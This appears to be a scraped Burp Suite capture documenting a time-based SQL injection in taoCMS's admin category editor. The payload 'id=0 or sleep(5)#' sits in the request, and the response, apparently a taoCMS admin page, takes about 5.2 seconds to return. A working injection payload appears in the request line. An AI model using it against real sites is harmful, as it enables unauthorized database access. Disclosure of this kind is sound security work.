 GET /admin/admin.php?action=category&id=0+or+sleep(5)%23&ctrl=edit HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/118.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Referer: http://127.0.0.1/admin/admin.php?action=category&ctrl=lists
Cookie: PHPSESSID=pk85epbtaut6s36g0hf32o2be2
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: frame
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: same-origin
Sec-Fetch-User: ?1
Search...
没有匹配
1 HTTP/1.1 200 OK
2 Date: Tue, 10 Oct 2023 08:23:21 GMT
3 Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a mod_log_rotate/1.02
4 X-Powered-By: PHP/5.6.9
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
7 Pragma: no-cache
8 Connection: close
9 Content-Type: text/html; charset=utf-8
10 Content-Length: 4064
11
12 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
13 <html xmlns="http://www.w3.org/1999/xhtml">
14 <head>
15 <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
16 <title>
taoCMS后台管理
</title>
17 <link href="template/images/common.css" rel="stylesheet" type="text/css" />
18 <script type="text/javascript" src="template/images/common.js">
</script>
19 </head>
20 <body>
21 <form action="admin.php" method="post">
22 <table width="699" border="0" cellspacing="0" cellpadding="1" class="addtable">
23 <tr>
24 <td width="87" scope="col">
栏目名称:
</td>
25 <td width="608" scope="col">
<input name="name" type="text" id="name"  value=""/>
</td>
26 </tr>
27 <tr>
28 <td width="87" scope="col">
栏目别名:
</td>
29 <td width="608" scope="col">
Search...
没有匹配
Request Attributes 2
Request Query Parameters 3
Request Body Parameters 0
Request Cookies 1
请求标头 13
Response Headers 9
成
4,446 bytes | 5,268 millis